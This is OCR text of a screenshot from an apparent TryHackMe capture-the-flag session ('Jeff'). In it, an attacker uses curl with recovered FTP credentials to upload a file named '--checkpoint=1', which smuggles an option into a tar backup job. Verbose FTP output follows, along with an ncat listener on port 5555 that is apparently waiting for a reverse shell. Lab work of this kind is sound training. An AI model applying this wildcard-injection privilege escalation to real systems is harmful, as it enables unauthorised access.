 Plik Maszyna Widok Wejście Urządzenia Pomoc
tar | GTFOBins - Mozilla... kali@kali: ~/THM/Jeff/b... 05:06 PM
kali@kali: ~/THM/Jeff/backup
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/THM/Jeff/backup
< 226 Transfer complete.
100 229 0 0 100 229 0 8481 --:--:-- --:--:-- --:--:-- 9160
* Connection #0 to host 172.20.0.1 left intact
www-data@Jeff:/var/www/html$ curl -v -P - -T "/var/www/html/--checkpoint=1" 'ftp://backupmgr:SuperS1ckP4ssw0rd123!@172.20.0.1/files/'
</backupmgr:SuperS1ckP4ssw0rd123!@172.20.0.1/files/'
* Expire in 0 ms for 6 (transfer 0×563679b51f50)
* Trying 172.20.0.1...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0×563679b51f50)
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0* Connected to 172.20.0.1 (172.20.0.1) port 21 (#0)
< 220 Welcome to Jeff's FTP service.
> USER backupmgr
< 331 Please specify the password.
> PASS SuperS1ckP4ssw0rd123!
< 230 Login successful.
> PWD
< 257 "/" is the current directory
* Entry path is '/'
> CWD files
* ftp_perform ends with SECONDARY: 0
< 250 Directory successfully changed.
> EPRT |1|172.20.0.6|50153|
< 200 EPRT command successful. Consider using EPSV.
* Connect data stream actively
> TYPE I
< 200 Switching to Binary mode.
> STOR --checkpoint=1
< 150 Ok to send data.
* Preparing for accepting server on data port
* Checking for server connect
* Ready to accept data connection from server
* Connection accepted from server
} [1 bytes data]
* We are completely uploaded and fine
* Remembering we are in dir "files/"
< 226 Transfer complete.
100 1 0 0 100 1 0 35 --:--:-- --:--:-- --:--:-- 38
* Connection #0 to host 172.20.0.1 left intact
www-data@Jeff:/var/www/html$
kali@kali:~$ cd THM/Jeff/
kali@kali:~/THM/Jeff$ cd backup/
kali@kali:~/THM/Jeff/backup$ cat
$username = "backupmgr";
$password = "SuperS1ckP4ssw0rd12
kali@kali:~/THM/Jeff/backup$ nc
5
Ncat: Version 7.91 ( https://nma
t )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
File read
Sudo
Limited SUID
Right Control